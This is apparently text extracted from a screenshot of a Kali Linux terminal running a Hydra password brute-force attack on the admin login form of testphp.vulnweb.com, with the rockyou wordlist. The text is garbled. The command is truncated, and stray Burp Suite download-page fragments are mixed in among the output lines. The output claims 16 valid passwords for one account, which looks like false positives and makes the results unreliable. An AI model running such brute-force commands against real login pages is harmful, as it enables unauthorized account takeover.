 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt testphp.vulnweb.com http-post-form "/login.php:username=^US
Products
Solutions
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
nd ethics anyway).
Your download should start automatically. Didn't work? Try downlo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-26 08:04:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://testphp.vulnweb.com:80/login.php:username=^USER^&password=^PASS^:Invalid login
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: jessica
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 123456
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: daniel
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: babygirl
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 12345
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: nicole
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: iloveyou
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: password
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: monkey
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 1234567
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: princess
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: lovely
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 123456789
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: 12345678
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: abc123
[80][http-post-form] host: testphp.vulnweb.com   login: admin   password: rockyou
Thanks for downloading Burp Suite Community
Now why not get the
Web
1 of 1 target successfully completed, 16 valid passwords found
Want to access free online training from the cr
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-26 08:04:16